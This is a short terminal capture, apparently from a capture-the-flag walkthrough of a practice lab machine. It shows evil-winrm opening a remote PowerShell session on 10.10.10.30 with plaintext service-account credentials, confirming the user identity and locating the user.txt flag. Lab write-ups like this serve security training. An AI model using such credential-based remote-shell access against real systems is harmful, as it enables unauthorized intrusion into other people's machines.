 ┌──(hastur㉿hastur)-[~/Pathfinder]
└─$ evil-winrm -i 10.10.10.30 -u svc_bes -p Sheffield19
Evil-WinRM shell v3.2
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_bes\Documents> whoami
megacorp\svc_bes
*Evil-WinRM* PS C:\Users\svc_bes\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc_bes\Desktop> dir
Directory: C:\Users\svc_bes\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 2:35 PM 32 user.txt
*Evil-WinRM* PS C:\Users\svc_bes\Desktop>